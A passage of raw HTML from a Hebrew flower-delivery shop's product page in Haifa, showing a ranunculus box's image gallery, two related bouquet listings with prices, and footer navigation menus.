						<div class="elementor-element elementor-element-649 elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="649" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_pinterest" role="button" tabindex="0" aria-label="Share on pinterest">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Share on whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				</div>
		</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-27071ab" data-id="27071ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ffa7769 yes elementor-widget elementor-widget-woocommerce-product-images" data-id="ffa7769" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.lovely-flowers.co.il/wp-content/uploads/2022/12/9-5-100x100.jpg" data-thumb-alt="בוקס נוריות" data-thumb-srcset="https://www.lovely-flowers.co.il/wp-content/uploads/2022/12/9-5-100x100.jpg 100w, https://www.lovely-flowers.co.il/wp-content/uploads/2022/12/9-5-300x300.jpg 300w, https://www.lovely-flowers.co.il/wp-content/uploads/2022/12/9-5-150x150.jpg 150w, https://www.lovely-flowers.co.il/wp-content/uploads/2022/12/9-5-768x768.jpg 768w, https://www.lovely-flowers.co.il/wp-content/uploads/2022/12/9-5-12x12.jpg 12w, https://www.lovely-flowers.co.il/wp-content/uploads/2022/12/9-5-400x400.jpg 400w, https://www.lovely-flowers.co.il/wp-content/uploads/2022/12/9-5-500x500.jpg 500w, https://www.lovely-flowers.co.il/wp-content/uploads/2022/12/9-5-600x600.jpg 600w, https://www.lovely-flowers.co.il/wp-content/uploads/2022/12/9-5.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.lovely-flowers.co.il/wp-content/uploads/2022/12/9-5.jpg"><img loading="lazy" width="600" height="600" src="https://www.lovely-flowers.co.il/wp-content/uploads/2022/12/9-5-600x600.jpg" class="wp-post-image" alt="בוקס נוריות" data-caption="" data-src="https://www.lovely-flowers.co.il/wp-content/uploads/2022/12/9-5.jpg" data-large_image="https://www.lovely-flowers.co.il/wp-content/uploads/2022/12/9-5.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.lovely-flowers.co.il/wp-content/uploads/2022/12/9-5-600x600.jpg 600w, https://www.lovely-flowers.co.il/wp-content/uploads/2022/12/9-5-300x300.jpg 300w, https://www.lovely-flowers.co.il/wp-content/uploads/2022/12/9-5-150x150.jpg 150w, https://www.lovely-flowers.co.il/wp-content/uploads/2022/12/9-5-768x768.jpg 768w, https://www.lovely-flowers.co.il/wp-content/uploads/2022/12/9-5-12x12.jpg 12w, https://www.lovely-flowers.co.il/wp-content/uploads/2022/12/9-5-400x400.jpg 400w, https://www.lovely-flowers.co.il/wp-content/uploads/2022/12/9-5-500x500.jpg 500w, https://www.lovely-flowers.co.il/wp-content/uploads/2022/12/9-5-100x100.jpg 100w, https://www.lovely-flowers.co.il/wp-content/uploads/2022/12/9-5.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.lovely-flowers.co.il/wp-content/uploads/2022/12/1-7-100x100.jpg" data-thumb-alt="⁦בוקס נוריות⁩ – תמונה ⁦2⁩" data-thumb-srcset="https://www.lovely-flowers.co.il/wp-content/uploads/2022/12/1-7-100x100.jpg 100w, https://www.lovely-flowers.co.il/wp-content/uploads/2022/12/1-7-300x300.jpg 300w, https://www.lovely-flowers.co.il/wp-content/uploads/2022/12/1-7-150x150.jpg 150w, https://www.lovely-flowers.co.il/wp-content/uploads/2022/12/1-7-768x768.jpg 768w, https://www.lovely-flowers.co.il/wp-content/uploads/2022/12/1-7-12x12.jpg 12w, https://www.lovely-flowers.co.il/wp-content/uploads/2022/12/1-7-400x400.jpg 400w, https://www.lovely-flowers.co.il/wp-content/uploads/2022/12/1-7-500x500.jpg 500w, https://www.lovely-flowers.co.il/wp-content/uploads/2022/12/1-7-600x600.jpg 600w, https://www.lovely-flowers.co.il/wp-content/uploads/2022/12/1-7.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.lovely-flowers.co.il/wp-content/uploads/2022/12/1-7.jpg"><img loading="lazy" width="600" height="600" src="https://www.lovely-flowers.co.il/wp-content/uploads/2022/12/1-7-600x600.jpg" class="" alt="⁦בוקס נוריות⁩ – תמונה ⁦2⁩" data-caption="" data-src="https://www.lovely-flowers.co.il/wp-content/uploads/2022/12/1-7.jpg" data-large_image="https://www.lovely-flowers.co.il/wp-content/uploads/2022/12/1-7.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.lovely-flowers.co.il/wp-content/uploads/2022/12/1-7-600x600.jpg 600w, https://www.lovely-flowers.co.il/wp-content/uploads/2022/12/1-7-300x300.jpg 300w, https://www.lovely-flowers.co.il/wp-content/uploads/2022/12/1-7-150x150.jpg 150w, https://www.lovely-flowers.co.il/wp-content/uploads/2022/12/1-7-768x768.jpg 768w, https://www.lovely-flowers.co.il/wp-content/uploads/2022/12/1-7-12x12.jpg 12w, https://www.lovely-flowers.co.il/wp-content/uploads/2022/12/1-7-400x400.jpg 400w, https://www.lovely-flowers.co.il/wp-content/uploads/2022/12/1-7-500x500.jpg 500w, https://www.lovely-flowers.co.il/wp-content/uploads/2022/12/1-7-100x100.jpg 100w, https://www.lovely-flowers.co.il/wp-content/uploads/2022/12/1-7.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-34015b8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="34015b8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16f6b92" data-id="16f6b92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3cd433 elementor-widget elementor-widget-heading" data-id="a3cd433" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">עשוי לעניין אותך...</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6b4cac0 elementor-grid-5 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-woocommerce-products" data-id="6b4cac0" data-element_type="widget" data-widget_type="woocommerce-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-5 "><ul class="products elementor-grid columns-5">
<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-3730 status-publish first instock product_cat-48 product_cat-16 product_cat-54 product_cat-32 product_cat-302 product_cat---2020 product_cat---2023 product_tag-67 product_tag-261 product_tag-73 product_tag-156 product_tag-161 has-post-thumbnail featured shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.lovely-flowers.co.il/he_il/product/%d7%91%d7%95%d7%a7%d7%98-%d7%9c%d7%97%d7%92-07/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="500" height="500" src="https://www.lovely-flowers.co.il/wp-content/uploads/2022/05/בוקט-לונה-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="בוקט לונה" decoding="async" srcset="https://www.lovely-flowers.co.il/wp-content/uploads/2022/05/בוקט-לונה-500x500.jpg 500w, https://www.lovely-flowers.co.il/wp-content/uploads/2022/05/בוקט-לונה-300x300.jpg 300w, https://www.lovely-flowers.co.il/wp-content/uploads/2022/05/בוקט-לונה-150x150.jpg 150w, https://www.lovely-flowers.co.il/wp-content/uploads/2022/05/בוקט-לונה-768x768.jpg 768w, https://www.lovely-flowers.co.il/wp-content/uploads/2022/05/בוקט-לונה-12x12.jpg 12w, https://www.lovely-flowers.co.il/wp-content/uploads/2022/05/בוקט-לונה-400x400.jpg 400w, https://www.lovely-flowers.co.il/wp-content/uploads/2022/05/בוקט-לונה-600x600.jpg 600w, https://www.lovely-flowers.co.il/wp-content/uploads/2022/05/בוקט-לונה-100x100.jpg 100w, https://www.lovely-flowers.co.il/wp-content/uploads/2022/05/בוקט-לונה.jpg 1000w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div class="astra-shop-summary-wrap"><a href="https://www.lovely-flowers.co.il/he_il/product/%d7%91%d7%95%d7%a7%d7%98-%d7%9c%d7%97%d7%92-07/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">בוקט לונה</h2></a>
	<span class="price">החל מ- <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>165.00</bdi></span></span>
<a href="https://www.lovely-flowers.co.il/he_il/product/%d7%91%d7%95%d7%a7%d7%98-%d7%9c%d7%97%d7%92-07/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3730" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3730" data-product_sku="" aria-label="הצגת אפשרויות עבור &quot;בוקט לונה&quot;" rel="nofollow">בחר אפשרויות</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3730" class="screen-reader-text">
		למוצר זה יש מספר סוגים. ניתן לבחור את האפשרויות בעמוד המוצר	</span>
</div></li>
<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-1452 status-publish outofstock product_cat-216 product_cat-51 product_cat-302 product_cat---2023 product_cat-26 product_tag-27 product_tag-58 product_tag-217 product_tag-220 has-post-thumbnail featured shipping-taxable purchasable product-type-variable">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.lovely-flowers.co.il/he_il/product/%d7%a1%d7%99%d7%93%d7%95%d7%a8-%d7%a1%d7%97%d7%9c%d7%91-%d7%95%d7%90%d7%a0%d7%93%d7%94-%d7%99%d7%95%d7%a7%d7%a8%d7%aa%d7%99/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="500" height="500" src="https://www.lovely-flowers.co.il/wp-content/uploads/2019/04/7-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="סידור סחלב ואנדה יוקרתי" decoding="async" srcset="https://www.lovely-flowers.co.il/wp-content/uploads/2019/04/7-500x500.jpg 500w, https://www.lovely-flowers.co.il/wp-content/uploads/2019/04/7-300x300.jpg 300w, https://www.lovely-flowers.co.il/wp-content/uploads/2019/04/7-150x150.jpg 150w, https://www.lovely-flowers.co.il/wp-content/uploads/2019/04/7-768x768.jpg 768w, https://www.lovely-flowers.co.il/wp-content/uploads/2019/04/7-12x12.jpg 12w, https://www.lovely-flowers.co.il/wp-content/uploads/2019/04/7-600x600.jpg 600w, https://www.lovely-flowers.co.il/wp-content/uploads/2019/04/7-100x100.jpg 100w, https://www.lovely-flowers.co.il/wp-content/uploads/2019/04/7.jpg 1000w" sizes="(max-width: 500px) 100vw, 500px" />			<span class="ast-shop-product-out-of-stock">אזל מן המלאי</span>
			</a></div><div class="astra-shop-summary-wrap"><a href="https://www.lovely-flowers.co.il/he_il/product/%d7%a1%d7%99%d7%93%d7%95%d7%a8-%d7%a1%d7%97%d7%9c%d7%91-%d7%95%d7%90%d7%a0%d7%93%d7%94-%d7%99%d7%95%d7%a7%d7%a8%d7%aa%d7%99/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">סידור סחלב ואנדה יוקרתי</h2></a>
	<span class="price">החל מ- <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>225.00</bdi></span></span>
<a href="https://www.lovely-flowers.co.il/he_il/product/%d7%a1%d7%99%d7%93%d7%95%d7%a8-%d7%a1%d7%97%d7%9c%d7%91-%d7%95%d7%90%d7%a0%d7%93%d7%94-%d7%99%d7%95%d7%a7%d7%a8%d7%aa%d7%99/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1452" data-quantity="1" class="button product_type_variable" data-product_id="1452" data-product_sku="" aria-label="הצגת אפשרויות עבור &quot;סידור סחלב ואנדה יוקרתי&quot;" rel="nofollow">בחר אפשרויות</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1452" class="screen-reader-text">
		למוצר זה יש מספר סוגים. ניתן לבחור את האפשרויות בעמוד המוצר	</span>
</div></li>
</ul>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-211cb8b elementor-widget elementor-widget-spacer" data-id="211cb8b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b2f3941 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b2f3941" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eb36e6d" data-id="eb36e6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5635a21 elementor-widget elementor-widget-shortcode" data-id="5635a21" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="620" class="elementor elementor-620 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-83ca2d0 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="83ca2d0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fb33730" data-id="fb33730" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-9a53367 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="9a53367" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">מפת אתר</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-e53282e elementor-nav-menu__align-start elementor-widget__width-auto elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="e53282e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-e53282e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3297"><a href="https://www.lovely-flowers.co.il" class="elementor-item menu-link">ראשי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2312"><a href="https://www.lovely-flowers.co.il/he_il/ourstory/" class="elementor-item menu-link">הסיפור שלנו</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8446"><a href="https://www.lovely-flowers.co.il/he_il/product-category/%d7%96%d7%a8%d7%99%d7%9d/" class="elementor-item menu-link">זרי פרחים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8456"><a href="https://www.lovely-flowers.co.il/he_il/product-category/%d7%a1%d7%99%d7%93%d7%95%d7%a8%d7%99-%d7%a4%d7%a8%d7%97%d7%99%d7%9d/" class="elementor-item menu-link">סידורי פרחים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8448"><a href="https://www.lovely-flowers.co.il/he_il/product-category/%d7%a2%d7%a6%d7%99%d7%a6%d7%99%d7%9d/" class="elementor-item menu-link">עציצים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8447"><a href="https://www.lovely-flowers.co.il/he_il/product-category/lovely-oils/" class="elementor-item menu-link">לה ולי שמנים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8445"><a href="https://www.lovely-flowers.co.il/he_il/product-category/%d7%90%d7%9c%d7%9b%d7%95%d7%94%d7%95%d7%9c/" class="elementor-item menu-link">אלכוהול</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8449"><a href="https://www.lovely-flowers.co.il/he_il/product-category/%d7%a9%d7%95%d7%a7%d7%95%d7%9c%d7%93%d7%99%d7%9d/" class="elementor-item menu-link">שוקולדים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4549"><a href="https://www.lovely-flowers.co.il/he_il/product-category/extras/" class="elementor-item menu-link">תוספות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6418"><a href="https://www.lovely-flowers.co.il/he_il/category/article/" class="elementor-item menu-link">בלוג</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2310"><a href="https://www.lovely-flowers.co.il/he_il/contact-us/" class="elementor-item menu-link">צור קשר</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2311"><a href="https://www.lovely-flowers.co.il/he_il/cart/" class="elementor-item menu-link"><span style="color:#D84A22; font-weight:700;">עגלת קניות</span></a></li>
<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-2754"><a href="https://www.lovely-flowers.co.il/en/product/%D7%91%D7%95%D7%A7%D7%A1-%D7%A0%D7%95%D7%A8%D7%99%D7%95%D7%AA/" class="elementor-item menu-link"><span data-no-translation><img class="trp-flag-image" src="https://www.lovely-flowers.co.il/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"></span></a></li>
<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-2755"><a href="https://www.lovely-flowers.co.il/he_il/product/%D7%91%D7%95%D7%A7%D7%A1-%D7%A0%D7%95%D7%A8%D7%99%D7%95%D7%AA/" class="elementor-item menu-link"><span data-no-translation><img class="trp-flag-image" src="https://www.lovely-flowers.co.il/wp-content/plugins/translatepress-multilingual/assets/images/flags/he_IL.png" width="18" height="12" alt="he_IL" title="עִבְרִית"></span></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e53282e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3297"><a href="https://www.lovely-flowers.co.il" class="elementor-item menu-link" tabindex="-1">ראשי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2312"><a href="https://www.lovely-flowers.co.il/he_il/ourstory/" class="elementor-item menu-link" tabindex="-1">הסיפור שלנו</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8446"><a href="https://www.lovely-flowers.co.il/he_il/product-category/%d7%96%d7%a8%d7%99%d7%9d/" class="elementor-item menu-link" tabindex="-1">זרי פרחים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8456"><a href="https://www.lovely-flowers.co.il/he_il/product-category/%d7%a1%d7%99%d7%93%d7%95%d7%a8%d7%99-%d7%a4%d7%a8%d7%97%d7%99%d7%9d/" class="elementor-item menu-link" tabindex="-1">סידורי פרחים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8448"><a href="https://www.lovely-flowers.co.il/he_il/product-category/%d7%a2%d7%a6%d7%99%d7%a6%d7%99%d7%9d/" class="elementor-item menu-link" tabindex="-1">עציצים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8447"><a href="https://www.lovely-flowers.co.il/he_il/product-category/lovely-oils/" class="elementor-item menu-link" tabindex="-1">לה ולי שמנים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8445"><a href="https://www.lovely-flowers.co.il/he_il/product-category/%d7%90%d7%9c%d7%9b%d7%95%d7%94%d7%95%d7%9c/" class="elementor-item menu-link" tabindex="-1">אלכוהול</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8449"><a href="https://www.lovely-flowers.co.il/he_il/product-category/%d7%a9%d7%95%d7%a7%d7%95%d7%9c%d7%93%d7%99%d7%9d/" class="elementor-item menu-link" tabindex="-1">שוקולדים</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4549"><a href="https://www.lovely-flowers.co.il/he_il/product-category/extras/" class="elementor-item menu-link" tabindex="-1">תוספות</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6418"><a href="https://www.lovely-flowers.co.il/he_il/category/article/" class="elementor-item menu-link" tabindex="-1">בלוג</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2310"><a href="https://www.lovely-flowers.co.il/he_il/contact-us/" class="elementor-item menu-link" tabindex="-1">צור קשר</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2311"><a href="https://www.lovely-flowers.co.il/he_il/cart/" class="elementor-item menu-link" tabindex="-1"><span style="color:#D84A22; font-weight:700;">עגלת קניות</span></a></li>
<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-2754"><a href="https://www.lovely-flowers.co.il/en/product/%D7%91%D7%95%D7%A7%D7%A1-%D7%A0%D7%95%D7%A8%D7%99%D7%95%D7%AA/" class="elementor-item menu-link" tabindex="-1"><span data-no-translation><img class="trp-flag-image" src="https://www.lovely-flowers.co.il/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"></span></a></li>
<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-2755"><a href="https://www.lovely-flowers.co.il/he_il/product/%D7%91%D7%95%D7%A7%D7%A1-%D7%A0%D7%95%D7%A8%D7%99%D7%95%D7%AA/" class="elementor-item menu-link" tabindex="-1"><span data-no-translation><img class="trp-flag-image" src="https://www.lovely-flowers.co.il/wp-content/plugins/translatepress-multilingual/assets/images/flags/he_IL.png" width="18" height="12" alt="he_IL" title="עִבְרִית"></span></a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-96be05d" data-id="96be05d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-76defbc elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="76defbc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">כללי</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-cb25d9f elementor-nav-menu__align-start elementor-widget__width-auto elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="cb25d9f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-cb25d9f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.lovely-flowers.co.il/he_il/my-account/" class="elementor-item menu-link">החשבון שלי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3010"><a href="https://www.lovely-flowers.co.il/he_il/%d7%9e%d7%95%d7%a2%d7%93%d7%95%d7%9f-%d7%94%d7%9c%d7%a7%d7%95%d7%97%d7%95%d7%aa-%d7%a9%d7%9c%d7%a0%d7%95/" class="elementor-item menu-link">מועדון הלקוחות שלנו</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4640"><a rel="privacy-policy" href="https://www.lovely-flowers.co.il/he_il/termsandprivacy/" class="elementor-item menu-link">מדיניות פרטיות ותנאי שימוש</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8338"><a href="https://www.lovely-flowers.co.il/he_il/accessibility/" class="elementor-item menu-link">הצהרת נגישות</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-cb25d9f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.lovely-flowers.co.il/he_il/my-account/" class="elementor-item menu-link" tabindex="-1">החשבון שלי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3010"><a href="https://www.lovely-flowers.co.il/he_il/%d7%9e%d7%95%d7%a2%d7%93%d7%95%d7%9f-%d7%94%d7%9c%d7%a7%d7%95%d7%97%d7%95%d7%aa-%d7%a9%d7%9c%d7%a0%d7%95/" class="elementor-item menu-link" tabindex="-1">מועדון הלקוחות שלנו</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4640"><a rel="privacy-policy" href="https://www.lovely-flowers.co.il/he_il/termsandprivacy/" class="elementor-item menu-link" tabindex="-1">מדיניות פרטיות ותנאי שימוש</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8338"><a href="https://www.lovely-flowers.co.il/he_il/accessibility/" class="elementor-item menu-link" tabindex="-1">הצהרת נגישות</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-b17278b elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="b17278b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.lovely-flowers.co.il/he_il/">
			<img width="150" height="150" src="https://www.lovely-flowers.co.il/wp-content/uploads/2018/04/cropped-LovelyFlowersLogo-80x80.png" class="attachment-thumbnail size-thumbnail wp-image-66" alt="לה ולי פרחים - משלוחי פרחים בחיפה" srcset="https://www.lovely-flowers.co.il/wp-content/uploads/2018/04/cropped-LovelyFlowersLogo-150x150.png 150w, https://www.lovely-flowers.co.il/wp-content/uploads/2018/04/cropped-LovelyFlowersLogo-300x300.png 300w, https://www.lovely-flowers.co.il/wp-content/uploads/2018/04/cropped-LovelyFlowersLogo-12x12.png 12w, https://www.lovely-flowers.co.il/wp-content/uploads/2018/04/cropped-LovelyFlowersLogo-100x100.png 100w, https://www.lovely-flowers.co.il/wp-content/uploads/2018/04/cropped-LovelyFlowersLogo-80x80.png 80w, https://www.lovely-flowers.co.il/wp-content/uploads/2018/04/cropped-LovelyFlowersLogo.png 455w" sizes="(max-width: 150px) 100vw, 150px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-19224ba elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="19224ba" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>משלוחי פרחים בחיפה</p>								</div>
				</div>
				<div class="elementor-element elementor-element-4862e0d elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="4862e0d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="tel:+972-4-8334904">04-833-4904</a></p>								</div>
				</div>
